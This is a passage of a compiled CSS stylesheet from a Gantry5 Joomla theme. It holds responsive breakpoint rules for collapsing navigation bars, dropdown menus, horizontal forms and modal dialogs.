    background-color: #f2f2f2;
  }
  /* line 477, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  /* line 481, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .nav > li > a:hover, .navbar-inverse .nav-collapse .nav > li > a:focus, .navbar-inverse .nav-collapse .dropdown-menu a:hover, .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111;
  }
  /* line 487, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  /* line 491, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0;
    margin: 0 15px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
  }
  /* line 505, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  /* line 508, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu:before, .nav-collapse .dropdown-menu:after {
    display: none;
  }
  /* line 512, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  /* line 515, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  /* line 519, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .navbar-form, .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  /* line 528, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .navbar-form, .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111;
    border-bottom-color: #111;
  }
  /* line 533, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  /* line 537, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse, .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  /* line 542, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .btn-navbar {
    display: block;
  }
  /* line 545, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media only all and (min-width: 60rem) {
  /* line 10, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 552, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  /* line 3, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  .form-horizontal .control-label {
    display: block;
    float: none;
    text-align: left;
  }
  /* line 9, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  .form-horizontal .controls {
    margin: 0;
  }
  /* line 14, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  [dir="rtl"] .form-horizontal .control-label {
    text-align: right;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal {
    position: fixed;
    top: 20px;
    right: 20px;
    left: 20px;
    width: auto;
    margin: 0;
  }
  /* line 10, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal.fade {
    top: -100px;
  }
  /* line 13, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal.fade.in {
    top: 20px;
  }
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 27, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  /* line 28, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  .pull-right.item-image {
    margin-left: 0;
  }
  /* line 33, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  /* line 34, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  .pull-left.item-image {
    margin-right: 0;
  }
}
/*# sourceMappingURL=delight-joomla_11.css.map */